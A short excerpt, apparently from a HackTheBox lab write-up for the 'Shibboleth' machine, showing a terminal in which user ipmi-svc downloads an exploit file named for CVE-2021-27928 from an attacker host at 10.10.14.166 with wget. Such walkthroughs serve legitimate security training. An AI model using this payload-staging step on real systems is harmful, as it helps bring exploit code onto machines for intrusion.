 ipmi-svc@shibboleth:~$ wget http://10.10.14.166:8989/CVE-2021-27928.so
--2024-03-23 12:49:39--  http://10.10.14.166:8989/CVE-2021-27928.so
Connecting to 10.10.14.166:8989... connected.
HTTP request sent, awaiting response... 200 OK
Length: 476 [application/octet-stream]
Saving to: ‘CVE-2021-27928.so’
CVE-2021-27928.so   100%[===================>]     476  --.-KB/s    in 0s
2024-03-23 12:49:39 (67.8 MB/s) - ‘CVE-2021-27928.so’ saved [476/476]
HACKTHEBOX
ipmi-svc@shibboleth:~$